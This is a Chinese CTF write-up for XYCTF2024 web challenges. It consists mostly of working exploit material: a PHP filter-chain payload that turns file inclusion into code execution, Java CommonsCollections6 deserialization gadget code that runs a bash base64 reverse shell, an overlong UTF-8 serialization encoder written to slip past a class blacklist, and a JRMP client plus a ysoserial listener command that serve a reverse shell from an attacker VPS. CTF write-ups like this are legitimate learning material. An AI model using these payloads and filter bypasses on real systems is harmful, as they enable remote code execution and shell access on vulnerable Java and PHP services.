
这里用的是include_once,不能用常规的文件包含。
很显然我们要不仅要LFI,还要RCE,执行根目录下的readflag。
其实还是一样,用长编码套payload打就完事了:
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&0=/readflag
baby_serialize(复现)
没给jar包的java,黑盒。
真不好打。
这里分析借用佬的:XYCTF2024-Web方向题解-CSDN博客
BadAttributeValueExpException 可行
cb链 没有
jackson 没有
fastjson 没有
c3p0 没有
rome 没有
hessian 没有
一些常用的gadget
HotSwappable
XString也没有
甚至连templatesImpl也没有
这里很难想到它后台的过滤规则。
用CC链打就会回显HOW DARE YOU
其实这里的过滤规则仅仅就是绕commons.collections
我当时几个gadget试不出来就没打了.....还是太菜了....
抄一下佬的payload,
CC6:
package com.eddiemurphy; import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import gdufs.challenge.web.Utils; import javassist.ClassPool; import javassist.CtClass; import javassist.CtConstructor; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import sun.misc.Unsafe; import java.io.*; import java.lang.reflect.Field; import java.util.Base64; import java.util.HashMap; import java.util.Map; public class CC6 { public static void main(String[] args) throws Exception { Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"bash -c {echo,<base64的反弹shell>}|{base64,-d}|{bash,-i}"}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); HashMap<Object, Object> map = new HashMap<>(); Map<Object, Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer(1)); TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "aaa"); HashMap<Object, Object> hashMap = new HashMap<>(); hashMap.put(tiedMapEntry, "bbb"); lazyMap.remove("aaa"); Class c = LazyMap.class; Field factoryField = c.getDeclaredField("factory"); factoryField.setAccessible(true); factoryField.set(lazyMap, chainedTransformer); ByteArrayOutputStream baos0 = new ByteArrayOutputStream(); /*ByteArrayOutputStream baos = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(baos); objectOutputStream.writeObject(hashMap); System.out.println(new String(baos.toByteArray()));*/ UTF8_overlong_encode encode = new UTF8_overlong_encode(baos0); encode.writeObject(hashMap); System.out.println(new String(baos0.toByteArray())); System.out.println(); System.out.println(); //System.out.println(Serialize(hashMap)); //String ser = Serialize(hashMap); //UnSerialize(ser); //UnSerialize(ser); /*ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(baos0.toByteArray())); objectInputStream.readObject(); objectInputStream.close();*/ System.out.println(Utils.Base64_Encode(baos0.toByteArray())); } }
工具类:
package gdufs.challenge.web; import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import javassist.ClassPool; import javassist.CtClass; import javassist.CtConstructor; import javax.xml.transform.Templates; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.io.ObjectInputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.util.Base64; public class Utils { public static String getTemplatesImplBase64() throws Exception{ return new String(Base64.getEncoder().encode(GenerateEvil())); } public static byte[] GenerateEvil() throws Exception{ ClassPool pool = ClassPool.getDefault(); CtClass ctClass = pool.makeClass("a"); CtClass superClass = pool.get(AbstractTranslet.class.getName()); ctClass.setSuperclass(superClass); CtConstructor constructor = new CtConstructor(new CtClass[]{}, ctClass); constructor.setBody("Runtime.getRuntime().exec(\"calc\");"); ctClass.addConstructor(constructor); return ctClass.toBytecode(); } public static void SetValue(Object obj, String name, Object value) throws Exception { Class clz = obj.getClass(); Field nameField = clz.getDeclaredField(name); nameField.setAccessible(true); nameField.set(obj, value); } public static TemplatesImpl getTemplatesImpl() throws Exception{ byte[][] bytes = new byte[][]{GenerateEvil()}; TemplatesImpl templates = new TemplatesImpl(); SetValue(templates, "_bytecodes", bytes); SetValue(templates, "_name", "aaa"); SetValue(templates, "_tfactory", new TransformerFactoryImpl()); return templates; } public static String Serialize(Object o) throws Exception{ ByteArrayOutputStream baos = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(baos); objectOutputStream.writeObject(o); String str = new String(Base64.getEncoder().encode(baos.toByteArray())); return str; } public static void UnSerialize(String str) throws Exception{ ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(Base64.getDecoder().decode(str))); objectInputStream.readObject(); } public static String Base64_Encode(byte[] bytes) throws Exception{ return new String(Base64.getEncoder().encode(bytes)); } public static String Byte2Hex(byte[] bytes) throws Exception{ StringBuilder builder = new StringBuilder(); for(byte b: bytes){ builder.append(String.format("%02X", b)); } System.out.println(builder.toString()); return builder.toString(); } public static byte[] Hex2Byte(String hexString) { int len = hexString.length(); byte[] data = new byte[len / 2]; for (int i = 0; i < len; i += 2) { data[i / 2] = (byte) ((Character.digit(hexString.charAt(i), 16) << 4) + Character.digit(hexString.charAt(i+1), 16)); } return data; } }
package com.eddiemurphy; import java.io.*; import java.lang.reflect.Field; import java.lang.reflect.InvocationTargetException; import java.lang.reflect.Method; import java.util.HashMap; import java.util.Map; /** * 参考p神:https://mp.weixin.qq.com/s/fcuKNfLXiFxWrIYQPq7OCg * 参考1ue:https://t.zsxq.com/17LkqCzk8 * 实现:参考 OObjectOutputStream# protected void writeClassDescriptor(ObjectStreamClass desc)方法 */ public class UTF8_overlong_encode extends ObjectOutputStream { public UTF8_overlong_encode(OutputStream out) throws IOException { super(out); } private static HashMap<Character, int[]> map; private static Map<Character,int[]> bytesMap=new HashMap<>(); static { map = new HashMap<>(); map.put('.', new int[]{0xc0, 0xae}); map.put(';', new int[]{0xc0, 0xbb}); map.put('$', new int[]{0xc0, 0xa4}); map.put('[', new int[]{0xc1, 0x9b}); map.put(']', new int[]{0xc1, 0x9d}); map.put('a', new int[]{0xc1, 0xa1}); map.put('b', new int[]{0xc1, 0xa2}); map.put('c', new int[]{0xc1, 0xa3}); map.put('d', new int[]{0xc1, 0xa4}); map.put('e', new int[]{0xc1, 0xa5}); map.put('f', new int[]{0xc1, 0xa6}); map.put('g', new int[]{0xc1, 0xa7}); map.put('h', new int[]{0xc1, 0xa8}); map.put('i', new int[]{0xc1, 0xa9}); map.put('j', new int[]{0xc1, 0xaa}); map.put('k', new int[]{0xc1, 0xab}); map.put('l', new int[]{0xc1, 0xac}); map.put('m', new int[]{0xc1, 0xad}); map.put('n', new int[]{0xc1, 0xae}); map.put('o', new int[]{0xc1, 0xaf}); map.put('p', new int[]{0xc1, 0xb0}); map.put('q', new int[]{0xc1, 0xb1}); map.put('r', new int[]{0xc1, 0xb2}); map.put('s', new int[]{0xc1, 0xb3}); map.put('t', new int[]{0xc1, 0xb4}); map.put('u', new int[]{0xc1, 0xb5}); map.put('v', new int[]{0xc1, 0xb6}); map.put('w', new int[]{0xc1, 0xb7}); map.put('x', new int[]{0xc1, 0xb8}); map.put('y', new int[]{0xc1, 0xb9}); map.put('z', new int[]{0xc1, 0xba}); map.put('A', new int[]{0xc1, 0x81}); map.put('B', new int[]{0xc1, 0x82}); map.put('C', new int[]{0xc1, 0x83}); map.put('D', new int[]{0xc1, 0x84}); map.put('E', new int[]{0xc1, 0x85}); map.put('F', new int[]{0xc1, 0x86}); map.put('G', new int[]{0xc1, 0x87}); map.put('H', new int[]{0xc1, 0x88}); map.put('I', new int[]{0xc1, 0x89}); map.put('J', new int[]{0xc1, 0x8a}); map.put('K', new int[]{0xc1, 0x8b}); map.put('L', new int[]{0xc1, 0x8c}); map.put('M', new int[]{0xc1, 0x8d}); map.put('N', new int[]{0xc1, 0x8e}); map.put('O', new int[]{0xc1, 0x8f}); map.put('P', new int[]{0xc1, 0x90}); map.put('Q', new int[]{0xc1, 0x91}); map.put('R', new int[]{0xc1, 0x92}); map.put('S', new int[]{0xc1, 0x93}); map.put('T', new int[]{0xc1, 0x94}); map.put('U', new int[]{0xc1, 0x95}); map.put('V', new int[]{0xc1, 0x96}); map.put('W', new int[]{0xc1, 0x97}); map.put('X', new int[]{0xc1, 0x98}); map.put('Y', new int[]{0xc1, 0x99}); map.put('Z', new int[]{0xc1, 0x9a}); bytesMap.put('$', new int[]{0xe0,0x80,0xa4}); bytesMap.put('.', new int[]{0xe0,0x80,0xae}); bytesMap.put(';', new int[]{0xe0,0x80,0xbb}); bytesMap.put('A', new int[]{0xe0,0x81,0x81}); bytesMap.put('B', new int[]{0xe0,0x81,0x82}); bytesMap.put('C', new int[]{0xe0,0x81,0x83}); bytesMap.put('D', new int[]{0xe0,0x81,0x84}); bytesMap.put('E', new int[]{0xe0,0x81,0x85}); bytesMap.put('F', new int[]{0xe0,0x81,0x86}); bytesMap.put('G', new int[]{0xe0,0x81,0x87}); bytesMap.put('H', new int[]{0xe0,0x81,0x88}); bytesMap.put('I', new int[]{0xe0,0x81,0x89}); bytesMap.put('J', new int[]{0xe0,0x81,0x8a}); bytesMap.put('K', new int[]{0xe0,0x81,0x8b}); bytesMap.put('L', new int[]{0xe0,0x81,0x8c}); bytesMap.put('M', new int[]{0xe0,0x81,0x8d}); bytesMap.put('N', new int[]{0xe0,0x81,0x8e}); bytesMap.put('O', new int[]{0xe0,0x81,0x8f}); bytesMap.put('P', new int[]{0xe0,0x81,0x90}); bytesMap.put('Q', new int[]{0xe0,0x81,0x91}); bytesMap.put('R', new int[]{0xe0,0x81,0x92}); bytesMap.put('S', new int[]{0xe0,0x81,0x93}); bytesMap.put('T', new int[]{0xe0,0x81,0x94}); bytesMap.put('U', new int[]{0xe0,0x81,0x95}); bytesMap.put('V', new int[]{0xe0,0x81,0x96}); bytesMap.put('W', new int[]{0xe0,0x81,0x97}); bytesMap.put('X', new int[]{0xe0,0x81,0x98}); bytesMap.put('Y', new int[]{0xe0,0x81,0x99}); bytesMap.put('Z', new int[]{0xe0,0x81,0x9a}); bytesMap.put('[', new int[]{0xe0,0x81,0x9b}); bytesMap.put(']', new int[]{0xe0,0x81,0x9d}); bytesMap.put('a', new int[]{0xe0,0x81,0xa1}); bytesMap.put('b', new int[]{0xe0,0x81,0xa2}); bytesMap.put('c', new int[]{0xe0,0x81,0xa3}); bytesMap.put('d', new int[]{0xe0,0x81,0xa4}); bytesMap.put('e', new int[]{0xe0,0x81,0xa5}); bytesMap.put('f', new int[]{0xe0,0x81,0xa6}); bytesMap.put('g', new int[]{0xe0,0x81,0xa7}); bytesMap.put('h', new int[]{0xe0,0x81,0xa8}); bytesMap.put('i', new int[]{0xe0,0x81,0xa9}); bytesMap.put('j', new int[]{0xe0,0x81,0xaa}); bytesMap.put('k', new int[]{0xe0,0x81,0xab}); bytesMap.put('l', new int[]{0xe0,0x81,0xac}); bytesMap.put('m', new int[]{0xe0,0x81,0xad}); bytesMap.put('n', new int[]{0xe0,0x81,0xae}); bytesMap.put('o', new int[]{0xe0,0x81,0xaf}); bytesMap.put('p', new int[]{0xe0,0x81,0xb0}); bytesMap.put('q', new int[]{0xe0,0x81,0xb1}); bytesMap.put('r', new int[]{0xe0,0x81,0xb2}); bytesMap.put('s', new int[]{0xe0,0x81,0xb3}); bytesMap.put('t', new int[]{0xe0,0x81,0xb4}); bytesMap.put('u', new int[]{0xe0,0x81,0xb5}); bytesMap.put('v', new int[]{0xe0,0x81,0xb6}); bytesMap.put('w', new int[]{0xe0,0x81,0xb7}); bytesMap.put('x', new int[]{0xe0,0x81,0xb8}); bytesMap.put('y', new int[]{0xe0,0x81,0xb9}); bytesMap.put('z', new int[]{0xe0,0x81,0xba}); } public void charWritTwoBytes(String name){ //将name进行overlong Encoding byte[] bytes=new byte[name.length() * 2]; int k=0; StringBuffer str=new StringBuffer(); for (int i = 0; i < name.length(); i++) { int[] bs = map.get(name.charAt(i)); bytes[k++]= (byte) bs[0]; bytes[k++]= (byte) bs[1]; str.append(Integer.toHexString(bs[0])+","); str.append(Integer.toHexString(bs[1])+","); } System.out.println(str.toString()); try { writeShort(name.length() * 2); write(bytes); } catch (IOException e) { throw new RuntimeException(e); } } public void charWriteThreeBytes(String name){ //将name进行overlong Encoding byte[] bytes=new byte[name.length() * 3]; int k=0; StringBuffer str=new StringBuffer(); for (int i = 0; i < name.length(); i++) { int[] bs = bytesMap.get(name.charAt(i)); bytes[k++]= (byte) bs[0]; bytes[k++]= (byte) bs[1]; bytes[k++]= (byte) bs[2]; str.append(Integer.toHexString(bs[0])+","); str.append(Integer.toHexString(bs[1])+","); str.append(Integer.toHexString(bs[2])+","); } System.out.println(str.toString()); try { writeShort(name.length() * 3); write(bytes); } catch (IOException e) { throw new RuntimeException(e); } } protected void writeClassDescriptor(ObjectStreamClass desc) throws IOException { String name = desc.getName(); boolean externalizable = (boolean) getFieldValue(desc, "externalizable"); boolean serializable = (boolean) getFieldValue(desc, "serializable"); boolean hasWriteObjectData = (boolean) getFieldValue(desc, "hasWriteObjectData"); boolean isEnum = (boolean) getFieldValue(desc, "isEnum"); ObjectStreamField[] fields = (ObjectStreamField[]) getFieldValue(desc, "fields"); System.out.println(name); //写入name(jdk原生写入方法) // writeUTF(name); //写入name(两个字节表示一个字符) // charWritTwoBytes(name); //写入name(三个字节表示一个字符) charWriteThreeBytes(name); writeLong(desc.getSerialVersionUID()); byte flags = 0; if (externalizable) { flags |= ObjectStreamConstants.SC_EXTERNALIZABLE; Field protocolField = null; int protocol; try { protocolField = ObjectOutputStream.class.getDeclaredField("protocol"); protocolField.setAccessible(true); protocol = (int) protocolField.get(this); } catch (NoSuchFieldException e) { throw new RuntimeException(e); } catch (IllegalAccessException e) { throw new RuntimeException(e); } if (protocol != ObjectStreamConstants.PROTOCOL_VERSION_1) { flags |= ObjectStreamConstants.SC_BLOCK_DATA; } } else if (serializable) { flags |= ObjectStreamConstants.SC_SERIALIZABLE; } if (hasWriteObjectData) { flags |= ObjectStreamConstants.SC_WRITE_METHOD; } if (isEnum) { flags |= ObjectStreamConstants.SC_ENUM; } writeByte(flags); writeShort(fields.length); for (int i = 0; i < fields.length; i++) { ObjectStreamField f = fields[i]; writeByte(f.getTypeCode()); writeUTF(f.getName()); if (!f.isPrimitive()) { invoke(this, "writeTypeString", f.getTypeString()); } } } public static void invoke(Object object, String methodName, Object... args) { Method writeTypeString = null; try { writeTypeString = ObjectOutputStream.class.getDeclaredMethod(methodName, String.class); writeTypeString.setAccessible(true); try { writeTypeString.invoke(object, args); } catch (IllegalAccessException e) { throw new RuntimeException(e); } catch (InvocationTargetException e) { throw new RuntimeException(e); } } catch (NoSuchMethodException e) { throw new RuntimeException(e); } } public static Object getFieldValue(Object object, String fieldName) { Class<?> clazz = object.getClass(); Field field = null; Object value = null; try { field = clazz.getDeclaredField(fieldName); field.setAccessible(true); value = field.get(object); } catch (NoSuchFieldException e) { throw new RuntimeException(e); } catch (IllegalAccessException e) { throw new RuntimeException(e); } return value; } }


环境变量拿下flag:

还是有点东西。
------------------------------------------
这里突然想到hgame week4的java,打的JRMP,这个我还没试过,后面再打了一个,发现JRMP可行。
这里踩了个小坑,我在原来随便搞的环境上跑,结果报错了:IDEA 报错,无效的源发行版 无效的目标发行版 解决方法_无效的目标发行版: 20-CSDN博客
我干脆重新创了个环境,这下没事了:
package com.eddiemurphy; import sun.rmi.server.UnicastRef; import sun.rmi.transport.LiveRef; import sun.rmi.transport.tcp.TCPEndpoint; import java.io.ByteArrayOutputStream; import java.io.ObjectOutputStream; import java.rmi.server.ObjID; import java.rmi.server.RemoteObjectInvocationHandler; import java.util.Base64; public class JRMPClient { public static void main(String[] args) throws Exception { ObjID id = new ObjID(); TCPEndpoint te = new TCPEndpoint("vps", 1338); LiveRef liveRef = new LiveRef(id, te, false); UnicastRef ref = new UnicastRef(liveRef); RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref); ByteArrayOutputStream barr = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(barr); oos.writeObject(obj); oos.close(); byte[] byteArray = barr.toByteArray(); String res = Base64.getEncoder().encodeToString(byteArray); System.out.println(res); } }

payload记得url编码,vps用JRMPServer打CC6反弹shell:
java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1338 CommonsCollections6 'bash -c {echo,<base64反弹shell>}|{base64,-d}|{bash,-i}'
